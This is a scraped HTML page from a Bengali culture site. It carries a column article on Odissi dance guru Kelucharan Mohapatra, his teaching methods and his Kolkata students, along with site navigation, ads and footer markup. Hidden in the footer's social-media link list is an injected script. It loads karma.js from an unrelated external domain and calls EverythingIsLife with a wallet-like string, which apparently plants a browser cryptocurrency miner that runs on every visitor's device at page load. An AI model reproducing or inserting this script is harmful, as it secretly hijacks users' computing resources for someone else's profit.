							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/worlds-women-in-sculpture" class="story_category"  rel="tags@@podcast/worlds-women-in-sculpture">ভাস্কর্যে পৃথিবীর মেয়েরা</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/crisis-in-bengali-cinema" class="story_category"  rel="tags@@podcast/crisis-in-bengali-cinema">বাংলা সিনেমার সংকট</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/bengali-songs-soundscape" class="story_category"  rel="tags@@podcast/bengali-songs-soundscape">বাংলা গানের সাউন্ডস্কেপ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/upcycling-old-fabrics" class="story_category"  rel="tags@@podcast/upcycling-old-fabrics">পুরোনো কাপড়ের পুনর্জন্ম</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/original-painting-vs-fake-painting" class="story_category"  rel="tags@@podcast/original-painting-vs-fake-painting">আসল ছবি নকল ছবি</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/eighties-of-bengali-poetry" class="story_category"  rel="tags@@podcast/eighties-of-bengali-poetry">বাংলা কবিতার আশির দশক</a></li>
											</ul>		
											
										</li>

																				

										<!--<li id="science" class=""><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->

										<!-- <li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li> -->


										<!--	<li id="job-news" class=""><a href="https://www.bongodorshon.com/job_news"> কাজের খবর </a></li>-->
										<li id="search" style="float:right;"><a href="https://www.bongodorshon.com/search"><i
													class="fa fa-search" style="font-size: 20px;"></i></a></li>
									</ul>


								</div>
								<!--/.nav-collapse -->
							</div>
						</div>
						<!--/.nav-collapse -->
					</div>
				</nav>
			</div>
		</div>
	</section>
	<!--menu end-->
		<div id="msd-payer"></div>
</header>

<!--header end-->				
<div class="container" id="stryTopAdv" style="display:none; margin-top:20px;">	
		<div class="listing-adv">
            
			<p>
                <a 
                class="ad-anchor" data-title="TBS-AD" 
                href="https://www.thebengalstore.com" 
                onclick="_gaq.push(['_trackEvent', 'Ads 2024-08-19', 'Click', 'Rakhi_Bandhan-ICA-202']);" 
                target="_blank">
                     <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/AD_opening-1200-Beng.jpg">
                </a>
                </p>
			<div class="listing-adv-close"><a href="javascript:void(0)">[close]</a></div>  
		</div>
  </div>
<script>
$(document).ready(function(event){
    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

	setTimeout(function(){
	$('#stryTopAdv').slideDown(2000);	
},1000)
})
</script>		<div class="bodyContent" id="story_details">
<span class="seo_url" style="display:none;">odissi-dance-guru-kelucharan-mohapatra-portrayal-sree-radhikas-love-solidarity-pain-on-stage</span>
<script type="text/javascript">
$(document).ready(function(){
	var siteUrl = $('.logo-url').attr('href');
	$.blockUI({ message: '<h1><img src="https://www.bongodorshon.com/img/frontend/gaanwala-logo.jpg" /></h1>' });
	$.ajax({
		type:'POST',		
		url :siteUrl+'ajax/story_details_content',		
		cache: true,
		data:{ seo_url : $('.seo_url').text()},
		success:function(data){
			$.unblockUI();
			$('#story_details').html(data);
			$('.slider1').cycle();
		},
		error:function(data){
			$.unblockUI();
			$('.bodyContent').html('No Data found');
		}
	})
})
</script> 
</div>

		<footer class="footer">
	<section class="news-letter-hld foot-news-letter-hld">
			<div class="container">
				<div class="row d-flex foot-news-letter-inner pull-right">
					
					<div class="col-lg-12 d-flex foot-followus-col ">
						<div class="social-inline-hld d-flex align-items-center pull-right">
							<h4>Follow Us : </h4>			
									
							<ul class="list-inline">
								<li class="list-inline-item">
									<a class="isp isp-fb" href="https://www.facebook.com/bongodorshonmedia" target="_blank"></a>
								</li>
								<li class="list-inline-item">
									<a class="isp isp-twitter" target="_blank" href="https://twitter.com/Bongodorshon3" ></a>
								</li>								
								<li class="list-inline-item">
									<a class="isp isp-youtube" href="https://www.youtube.com/user/bongodorshon/videos" target="_blank"></a>
								</li>
                            <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
                            <script type="text/javascript">
                            EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
                            </script>
								<li class="list-inline-item">
									<a class="isp isp-nobg" href="https://www.instagram.com/bongodorshon_/" target="_blank"><img src="https://www.bongodorshon.com/img/frontend/icon-instagram.png"></a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>

	</section>

<section class="ftr-link">
	<div class="container">
	<ul class="list-inline mx-auto">	
						
							<li id="culture" class="nav-item"><a href="https://www.bongodorshon.com/culture">চর্যা</a></li>
			
														
					
			
								
					
														
					
			
								
					
														
					
			
								
					
							<li id="kolkata" class="nav-item"><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a></li>
												
					
			
								
					
														
					
			
								
					
														
					
			
								
					
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion">বাংলার মুখ</a></li>
														
					
			
								
					
														
					
			
								
					
													<li id="entertainment" class="nav-item"><a href="https://www.bongodorshon.com/entertainment">বিনোদন</a></li>
						
					
			
								
					
															<li id="tour" class="nav-item"><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>	</li>	
				
					
			
								
					
											<li id="our-bengal" class="nav-item"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a></li>
								
					
			
								
					
														
					
			
								
					
														
					<li id="feature" class="nav-item"><a href="https://www.bongodorshon.com/feature"> ফিচার </a><li>
					
			
								
					
														
					
			
								
					
									<li id="sports" class="nav-item" ><a href="https://www.bongodorshon.com/sports">খেলা</a></li>
										
					
			
								
					
														
							<li id="festivals" class="nav-item"><a href="https://www.bongodorshon.com/festivals"> উৎসব </a></li>
			
			
								
					
														
					
			
								
					
														
					
			
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion"> মতামত </a></li>
								
					
														
					
			
								
					<li id="music" class="music nav-item"><a href="https://www.bongodorshon.com/music">গান</a></li>
					
														
					
			
								
					
														
					
			
								
					
														
					
			
						<!--<li id="science" class="nav-item"><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->
		
		<li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li>
	</ul>
	<ul class="list-inline mx-auto footer-static-page-hld">
	      
			<li class="static_page" rel="static_page@@privacy-and-policy"><a href="https://www.bongodorshon.com/pages/privacy-and-policy">Privacy And Policy</a></li> 
			<li class="static_page" rel="static_page@@terms-and-conditions"><a href="https://www.bongodorshon.com/pages/terms-and-conditions">Terms And Conditions</a></li> 
			<li class="static_page" rel="static_page@@disclaimer"><a href="https://www.bongodorshon.com/pages/disclaimer">Disclaimer</a></li> 
	         
		<!--<li id="" class=""><a href="#"> Archive </a></li>-->
	<li id="contact-us" class=""><a href="https://www.bongodorshon.com/contact-us">Contact us</a></li>								
	</ul>
	<p class="text-center mb-0">
		<small class="text-uppercase copyright">© 2026 P&M Communications. All right reserved.</small>
	</p>
	</div>
</section> 
</footer>	</div>
	 <section class="subscription-modal">
 <div id="msg"></div>
	<div class="cstm-modal-body">				
		<div class="subscription-modal-inner">
		<button class="cstm-modal-close"><img src="https://www.bongodorshon.com/img/frontend/icon-close.png"></button>			
			<div class="subscription-field">
				<figure>
				 	<img src="https://www.bongodorshon.com/img/frontend/subscription-logo.jpg"> 
				</figure>
				<h3>বঙ্গদর্শনের সপ্তাহের বাছাই করা ফিচার আপনার ইনবক্সে পেতে</h3>
				<div class="form-group mb-50">
					<div class="input-group">
						<span class="input-group-addon">@</span>
						<input type="email" name="newsLetterS"  class="form-control input-lg"  placeholder="ইমেল আইডি দিন">
					</div>
				</div>
				 <div class="form-group">
					<input type="button" id="newsLetter" class="subscrb-btn btn btn-green btn-lg btn-block" value="সাবস্ক্রাইব করুন">
				</div>
			</div>
		</div>		
	</div>
 </section>	
        <script>
// setTimeout(function() { 
	
// 	$('#home_adv_popup').modal('show');
// 	setTimeout(() => {
// 		$('#maintain').modal('show')
// 	}, 6000);
	
// }, 5000);
   
  </script>
   
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vTE-ika7vfpDwpWBvQugWQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769819082318');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LvH2gYIdZHs_mZo6rheX5w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769819082318');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/ajax/story_details_content
body_size: 11408
content:
<div class="container" style="margin-top:20px;">
<div class="row">
<iframe src="https://www.getbengal.com/bdgoogleads-1.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="90"></iframe>
</div>
</div>
<!--<section class="pm-adv-contnr">
	<div id="pm-black-cover"></div>
		<div class="container" >
			<div class="global-adv-inner">
				<p>
								</p>
			<div class="adv-popup-adv-close"><a href="javascript:void(0);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i></a></div>
		</div>
	</div>
</section> -->
<style>
.fb_iframe_widget_fluid_desktop iframe  { width:100% !important;}
</style>

<style>
@media (max-width: 767px){
	.album-song-listing td{
		display:block;
	}
}
</style>
<!--
<section class="pageTitle storyTitle">
    <div class="container">
      <div class="row">	 
         <h1 class="heading title">  </h1>	  
      </div>
    </div>
  </section>
  page title end-->
 <!--inner page start-->
  						
  <h1 class="heading title" style="display:none;"> গুরু কেলুচরণ মহাপাত্র : মঞ্চে শ্রীরাধিকার প্রেম-বিরহ-বেদনার সার্থক রূপকার
 </h1>	
   <div class="innerPage detailsPageWrap">
    <div class="container">
     <div class="row"> 
	 	<div id="storyDetailsHeaderAdv" style="display:none;"><div class="slider1"><a href="https://www.facebook.com/myra.abheri" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/maya-art-adv.jpg" /></a> <a href="https://www.thebengalstore.com/" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/the-bengal-store-ad-1.jpg" /></a><a href="https://www.getbengal.com/" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/get-bengal-ad-1.jpg" /></a></div>
</div>
       <div class="innerPageContent">
           <div class="row new-background">		   		    
              <div class="col-md-8 col-sm-8 col-xs-12 col-lg-9 leftSection"  id="audio_results">
               <!--Inner page top section start-->
                 <article class="innerTop"  id="contentDiv">
				  <div class="innerTopdDetails">					 	
					<div class="sub_title " style="display:none">
						&lt;p&gt;নাচে জন্ম নাচে মৃত্যু : পর্ব ২২&lt;/p&gt;
					</div>					 
											
					<div id="meta">					
						<div class="contributor-img">						  
														<a class="story_contributor" rel="contributor@@bhaskar-majumder" href="https://www.bongodorshon.com/contributor/bhaskar-majumder">
								<img src="https://www.bongodorshon.com/uploads/writer_profile_image/bhaskar-majumdar.jpg"  alt="Profile pic"> 
								</a>
												</div>
						<div class="story-informaton">
							<a class="story_contributor" rel="contributor@@bhaskar-majumder" href="https://www.bongodorshon.com/contributor/bhaskar-majumder">ভাস্কর মজুমদার</a>
															<div>
								<span class="date">
								১২ জানুয়ারি, ২০২৪ ১৭:০৮:৪৬								
								</span> 								
								</div>
								
						</div>							
					</div>		
						
						
					<h4 class="heading">
						গুরু কেলুচরণ মহাপাত্র : মঞ্চে শ্রীরাধিকার প্রেম-বিরহ-বেদনার সার্থক রূপকার
					</h4>	
									 
										<div class="social-buttons">
						<ul>														
							<li>
							<a href="javascript:void(0);" class="facebook_share" onclick="shareSomething()"></a> 
							</li>
							<li id="share-twitter">
								<a href="http://twitter.com/share?text=গুরু কেলুচরণ মহাপাত্র : মঞ্চে শ্রীরাধিকার প্রেম-বিরহ-বেদনার সার্থক রূপকার
&url=http://www.bongodorshon.com/home/story_detail/odissi-dance-guru-kelucharan-mohapatra-portrayal-sree-radhikas-love-solidarity-pain-on-stage&via=www.bongodorshon.com" title="Share on Twitter" class="share" target="_blank">								
								<span>Share on Twitter</span>
								</a>	
							</li>
							<li id="share-googleplus">
								<a href="https://google.co.in" data-action="share" title="Share on Google+" class="share" target="_blank">
								<span>Share on Google+</span>
							</a>	
							</li>
							<li id="share-email">
								<a href="mailto:info@bongodorshon.com" title="Share on Email" class="share">
								<span>Share on Email</span>
								</a>
							</li>
							<li id="print">
								<a href="javascript:void(0)" onclick="PrintDiv();"style="width:35px;">
									<span>Print</span>
								</a>
							</li>
							<li id="whatsapp-web">
								<a href="https://web.whatsapp.com/send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fodissi-dance-guru-kelucharan-mohapatra-portrayal-sree-radhikas-love-solidarity-pain-on-stage" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
							<li id="whatsapp-mobile">
								<a href="whatsapp://send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fodissi-dance-guru-kelucharan-mohapatra-portrayal-sree-radhikas-love-solidarity-pain-on-stage" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
						</ul>
					</div>
				 </div>
				 <div id="contentDiv">
									  	
					<div class="largeImage english_image"> <img src="https://www.bongodorshon.com/uploads/story_image/odissi-dance-guru-kelucharan-mohapatra-1.jpg"  alt="Story image"> </div>				  
															<div class="innerTopdDetails">	
											 
						<div style="" class=""><p><span style="color:#000000;"><strong>পর্ব ২২</strong></span></p>

<p><span style="padding-top: 14px;padding-right: 2px;padding-left: 3px;color: #A52A2A;font-size: 3.5em;float: left;line-height: 50px;font-family: 'SolaimanLipi', serif;">ন</span>ব্বই-দশকের শেষ লগ্নে কোনও এক সংখ্যা &lsquo;সানন্দা&rsquo; পত্রিকার সম্পাদকীয়তে অপর্ণা সেন লিখেছিলেন বেঁটে, টাক-মাথা, মুখভরা পানের সেই বৃদ্ধ লোকটার রাধা চরিত্রে অভিনয় দেখে তিনি অভিভূত হয়ে গিয়েছিলেন। নৃত্যশিল্পী দেখতে সুন্দর হবে, যৌবনের মানুষ হবে বলে আমাদের যে ধারণা ইনি তো তার উল্টো। অথচ মঞ্চে যখন তিনি শ্রীরাধিকার বিরহ, বেদনা কিংবা প্রেমাভিলাষ অভিনয় করে দেখাচ্ছেন তখন ভুল হয়ে যাচ্ছে ইনি সত্যিই শ্রীমতী রাধারানী নন তো! গুরু কেলুচরণ মহাপাত্র (Guru Kelucharan Mohapatra) এমনই এক শিল্পী ছিলেন। গত ৮ জানুয়ারি ওঁর ৯৮তম জন্মবার্ষিকী পালিত হলো।</p>

<p><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1705059877-odissi-dance-guru-kelucharan-mohapatra-2.jpg" style="width: 100%;" /></p>

<div class="col-sm-12">
<div class="content" style="font-size: 24px; line-height: 5px; margin: 0 0 0 0px; border-bottom: 2px solid #006400; border-top: 2px solid #006400; padding: 0px; text-align:center; padding-top: 10px; font-weight: 500; margin-bottom: 20px;">
<p><span style="font-size:24px"><span style="color:#000000">আরও পড়ুন: </span><a href="https://www.bongodorshon.com/home/story_detail/the-uday-shankar-dance-gharana" target="_blank"><strong><span style="color:#A52A2A;"> উদয়শঙ্কর ঘরানা </span></strong></a></span></p>
</div>
</div>

<p>&nbsp;</p>

<div><a href="https://www.thebengalstore.com/books/bongodorshon-utshob-shonkha-1430" target="_blank"><img class="img-responsive center-block" src="https://getbengal.com/uploads/static-upload/ad/bongodorshon-utshob-shonkha-1430.jpg" /></a></div>

<p>ওডিসি নৃত্যের গুরু কেলুচরণ মহাপাত্র (Odissi Dance Guru Kelucharan Mohapatra) কী মাপের শিল্পী ছিলেন তা আমরা সকলেই জানি। হাতে-গোনা, দিকপাল যেসব শাস্ত্রীয়নৃত্য শিল্পী সমগ্র পৃথিবীতে নাম করেছেন এবং নাচের বাইরেও যাঁদের বহু মানুষ চেনেন, তাঁদের মধ্যে অন্যতম গুরু কেলুচরণ মহাপাত্র। তাঁর নৃত্যশিল্পী হিসেবে, গুরু হিসেবে যা ব্যাপ্তি তা খুব কম শিল্পীর জীবনে প্রাপ্তি হয়। কিন্তু আমি, তাঁর নৃত্যশিক্ষার যে পদ্ধতি এবং তাঁর ছাত্রছাত্রীদের যে অমলিন শ্রদ্ধা তাঁর রাতুল চরণে বরাবর, সেই দিকগুলির প্রতি আকৃষ্ট থেকেছি। গুরু কেলুচরণ মহাপাত্র ওডিসার নৃত্যশিল্পের দিকপাল শিক্ষক। কিন্তু তাঁর ছাত্রভাগ্য অসামান্য। সেই যে সত্তরের দশকে তিনি কলকাতার পদাতিক আর্টস সেন্টারে ওডিসি নৃত্যের ওয়ার্কশপ শুরু করেছিলেন আর অনেকগুলি বাঙালি মেয়ে তাতে যোগ দিয়েছিল, সেটা গুরুজির যে বিশেষ শৈলির নৃত্য তাকে অনেকটা জনপ্রিয় করতে সাহায্য করেছিল, এ নিয়ে আজ আর কোনও সন্দেহ নেই। একজন গুরুর সংযুক্তা পাণিগ্রাহীর মতো ছাত্রী তো ছিলই, সেই সঙ্গে শুধু কলকাতা থেকেই কৃষ্ণা নন্দী, সুধা দত্ত, সুতপা তালুকদার, শর্মিলা বিশ্বাস, পৌষালী মুখার্জি, দীপান্বিতা রায়, <a href="https://www.bongodorshon.com/home/story_detail/eminent-odissi-dancer-rina-jana-s-journey" target="_blank"><span style="color:#A52A2A;">রিনা জানা</span></a>, নন্দিনী ঘোষাল, দেবমিত্রা সেনগুপ্ত, মায়া ভট্টাচার্য, কাকলি বোস, রাজীব ভট্টাচার্য, অর্ণব বন্দ্যোপাধ্যায়, কৃষ্ণেন্দু রায়, ডোনা গাঙ্গুলি, রঘুনাথ দাস, <a href="https://www.bongodorshon.com/home/story_detail/subikash-mukherjee-unique-in-odissi-dance-overcomes-all-obstacles-in-male-dance" target="_blank"><span style="color:#A52A2A;">সুবিকাশ মুখার্জি</span></a>, শিবনারায়ণ ব্যানার্জি কিংবা সায়োমিতা দাশগুপ্তের মতো এক ঝাঁক ছাত্রছাত্রী ছিল, সেটা আজ ভাবলে অবাক হতে হয়। আজও নিরলসভাবে কলকাতার ওডিসি ডান্স ফোরাম (Odissi Dance Forum Kolkata) প্রতি বছর গুরু কেলুচরণ মহাপাত্রকে সম্মান জানিয়ে শ্রদ্ধাঞ্জলি অনুষ্ঠান করে চলেছে।</p>

<p><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1705059899-odissi-dance-guru-kelucharan-mohapatra-3.jpg" style="width: 100%;" /></p>

<blockquote class="blockquotestraight"><strong><span style="color:#A52A2A;">গুরু কেলুচরণ মহাপাত্র প্রফেশনাল নৃত্যগুরু ছিলেন, নাচ শিখিয়েই তাঁর গ্রাসাচ্ছাদন চলতো এটা ঠিক, কিন্তু টাকা-পয়সা বা অর্থের ব্যাপারে তিনি উদাসীন ছিলেন।</span> নাচের আগে তিনি কখনওই অর্থকে স্থান দিতেন না। ছাত্রছাত্রীদেরও ভীষণ পরিমাণ ছাড় দিতেন। যে যেভাবে বিকশিত হতে চাইতো উনি এগিয়ে দিতেন।</strong></blockquote>

<p>উনি যেমন ছাত্রছাত্রী তৈরি করেছেন এবং সেই পথে ওঁর ছাত্রছাত্রীরা ওডিসি-অনুগতপ্রাণ যতো ছাত্রছাত্রী তৈরি করে চলেছেন, তাতে মনে হয় না এই বঙ্গে এই নৃত্যশিল্পের জনপ্রিয়তায় আগামী একশো বছর কোনও ভাটা পড়বে। আমাকে আরও অবাক করে তাঁর শিক্ষনপদ্ধতি। সত্তরের দশকে উনি যেভাবে প্রতিটি ছাত্রছাত্রীর সঙ্গে পড়ে থাকতেন একেকটি হস্ত-পদ ঠিক করবেন বলে, নব্বইয়ের দশকে এসেও সেই শেখানোতে তাঁর কোনও ক্লান্তি ছিল না। সবার আগে উনি ওডিসিনৃত্য পদপ্রার্থীর চৌকা (ওই নাচের একটি আঙ্গিক) ঠিক করতেন। আজকাল বডি-কন্ডিশনিং যাকে বলে সেসবের পরাকাষ্ঠা ছিলেন গুরু কেলুচরণ মহাপাত্র। আর ছিল তাঁর গুরুকুল। কটকে আর ভুবনেশ্বরে তাঁর বাড়িতে থেকে শিখতে হতো। ভোরবেলা উঠতে হতো, বাড়ির কাজ করতে হতো আর তারপর শুরু হতো প্র্যাকটিস। এই অভিজ্ঞতার কথা আমি যখনই জানতে চেয়েছি সুতপাদি (তালুকদার), রিনাদি (জানা), দেবমিত্রাদি (সেনগুপ্ত), রাজীবদা (ভট্টাচার্য), রঘু, সায়োমিতা কিংবা সুবিকাশের মুখ চিকচিক করে উঠতে দেখেছি। ওঁরা বলতেন সেই অভূতপূর্ব অভিজ্ঞতার কথা।</p>

<p><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1705059921-odissi-dance-guru-kelucharan-mohapatra-4.jpg" style="width: 100%;" /></p>

<p><iframe allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen="" frameborder="0" height="515" src="https://www.youtube.com/embed/zv-xrLGlGNw?si=YQE6rVweL2thQO-h" title="YouTube video player" width="100%"></iframe></p>

<p>সারাদিন, নিরলস প্র্যাকটিস তো চলতোই এছাড়াও যখনই নতুন কোনও কম্পোজিশন তাঁর মাথায় আসত সে ভোর চারটে হোক বা রাত দশটা, তিনি নাচ তোলাতে শুরু করে দিতেন। গুরু কেলুচরণ মহাপাত্র প্রফেশনাল নৃত্যগুরু ছিলেন, নাচ শিখিয়েই তাঁর গ্রাসাচ্ছাদন চলতো এটা ঠিক, কিন্তু টাকা-পয়সা বা অর্থের ব্যাপারে তিনি উদাসীন ছিলেন। নাচের আগে তিনি কখনওই অর্থকে স্থান দিতেন না। ছাত্রছাত্রীদেরও ভীষণ পরিমাণ ছাড় দিতেন। যে যেভাবে বিকশিত হতে চাইতো উনি এগিয়ে দিতেন। সেটা তো আজও সত্যি। আপনি ইউটিউবে যান, দেখবেন ওডিসির মতো আর কোনও শাস্ত্রীয়নৃত্যের গান-বোল বা আইটেমের ভিডিও চারিদিকে ছড়িয়ে নেই। যে কোনও লোকের কাছেই ওডিসির সব আইটেম আছে। গুরু কেলুচরণ মহাপাত্র কিছু কুক্ষিগত করে রেখে যাননি। রাখবেনই বা কেন, উনি তো জানতেন একই নাচ তাঁর হাতে-গড়া একজন ছাত্র নাচবে আর ওঁর সেই প্রখ্যাত ট্রেনিং ছাড়া আরেকজন, দর্শক অচিরেই বুঝে ফেলবে পার্থক্য কোথায়। আরেকটি জিনিস খুবই লক্ষ্যণীয়- ভারতবর্ষে সংগীত হোক আর নৃত্যশিল্প, গুরুদের সব বিদ্যা কেবল আপন সন্তানদের দিয়ে যাওয়ার একটা প্রবণতা ছিল। এটা সম্পত্তি পাওয়ার মতো বংশগত প্রাপ্তি বলে তাঁরা মনে করতেন। নিন্দুকে বলবে &lsquo;নেপোটিসম&rsquo;। কিন্তু এরও ব্যতিক্রম বুঝি গুরু কেলুচরণ মহাপাত্র। নিজের পুত্র রতিকান্ত মহাপাত্রকে তিনি যেভাবে নৃত্যশিক্ষায় লালন করেছেন অন্যান্য ছাত্রছাত্রীদের তার থেকে বিন্দুমাত্র কম যত্নে পালন করেননি। সে-কারণে তাঁর উত্তরাধিকার যতোটুকু রতিকান্ত মহাপাত্র কিংবা সুজাতা মহাপাত্রের ঠিক ততোটাই অন্য সকল ছাত্রছাত্রীদের। যাঁদের মধ্যে অন্যতম কলকাতার সেই ছেলেমেয়েগুলো।</p>

<p><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1705059942-odissi-dance-guru-kelucharan-mohapatra-5.jpg" style="width: 100%;" /></p>

<p>গুরু কেলুচরণ মহাপাত্র একজন মহীরূহ। ওডিসি নৃত্যের শরীর থেকে প্রাচীণতার বল্কল সরিয়ে তিনি তাকে বিশ্বজনীন করে তুলে ছিলেন। কিন্তু তাঁর বেড়ে ওঠা, ছড়িয়ে পড়ার ইতিহাস থেকে বাঙালি ছেলেমেয়েদের নাম আর কাহিনিগুলো যেন কখনও বাদ না পড়ে নৃত্যালোচক-সমালোচক-ইতিহাসবিদদের সেটা সব সময় মাথায় রাখতে হবে।</p>

<p style="text-align: right;"><span style="font-size:18px;"><span style="color:#000000;">______<br />
কলকাতাকেন্দ্রিক শাস্ত্রীয় নৃত্যের চাপা-ইতিহাস ও শিল্পীদের বর্ণময় জীবন নিয়ে ভাস্কর মজুমদারের কলামে চলছে বঙ্গদর্শন.কম-এর ধারাবাহিক &ndash; নাচে জন্ম নাচে মৃত্যু। প্রতি শুক্রবার।</span></span></p>
 </div>						 
																<div class="tags">
							<p>
								<span>Tags:</span> 
														
